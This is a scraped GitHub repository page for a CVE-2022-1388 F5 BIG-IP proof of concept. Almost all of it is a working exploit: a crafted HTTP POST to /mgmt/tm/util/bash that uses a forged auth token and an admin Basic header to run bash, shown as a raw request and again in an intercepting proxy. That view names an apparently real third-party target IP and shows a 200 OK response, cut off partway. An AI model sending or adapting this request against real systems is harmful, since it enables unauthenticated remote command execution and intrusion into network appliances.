 sherlocksecurity / CVE-2022-1388_F5_BIG-IP Public
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main 1 branch 0 tags Go to file Add file Code
sherlocksecurity Update README.md e31bd9c 24 seconds ago 7 commits
README.md Update README.md 24 seconds ago
poc.txt Create poc.txt 36 minutes ago
README.md
POST /mgmt/tm/util/bash HTTP/1.1
Host: redacted:4443
Content-Length: 58
Connection: Keep-Alive
Content-Length: 58
Cache-Control: max-age=0
X-F5-Auth-Token: a
Authorization: Basic YWRtaW46
{
"command":"run",
"utilCmdArgs":"-c /etc/passwd"
}
Send Cancel < > Target: http://139.9.217.130:4443 HTTP/1
Request
Pretty Raw Hex \n Select extension...
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host:
3 Content-Length: 58
4 Connection: Keep-Alive
5 Content-Length: 58
6 Cache-Control: max-age=0
7 X-F5-Auth-Token: a
8 Authorization: Basic YWRtaW46
9
10 {
11 "command":"run",
12 "utilCmdArgs":"-c /etc/passwd"
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Security-Policy: default-src https: data: 'unsafe-inline' 'unsafe-eval'
3 Content-Type: application/json; charset=utf-8
4 Server: Server: Jetty(9.2.22.v20170606)
5 Strict-Transport-Security: Strict-Transport-Security
6 X-Content-Type-Options: nosniff
7 X-Frame-Option: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Date: Mon, 09 May 2022 08:15:39 GMT
10 Content-Length: 337
11
12 {